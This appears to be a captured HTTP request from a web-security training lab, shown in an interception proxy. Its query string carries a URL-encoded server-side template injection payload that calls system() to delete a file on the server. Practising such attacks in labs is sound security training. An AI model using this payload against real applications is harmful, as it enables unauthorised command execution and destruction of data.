 Request
Pretty Raw Hex \n
1 GET /?message=<%25+system("rm+/home/carlos/morale.txt")+%25> HTTP/1.1
2 Host: 0a4000af045efc4dc00d293a00eb0043.web-security-academy.net
3 Cookie: session=PaJaqDr3LF8U7DfkClq6vENIXPvWM9JJ
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Referer: https://0a4000af045efc4dc00d293a00eb0043.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19